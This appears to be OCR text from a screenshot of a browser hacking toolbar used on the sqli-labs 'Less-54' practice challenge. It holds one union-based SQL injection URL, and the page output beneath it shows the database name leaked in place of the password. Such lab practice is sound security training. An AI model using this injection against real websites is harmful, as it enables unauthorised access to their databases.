 SQL· XSS· Encryption· Encoding· Other·
http://119.45.55.187/Less-54/?id=-1' union select 1,2,database()--+
Enable Post data Enable Referrer
Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:2
Your Password:challenges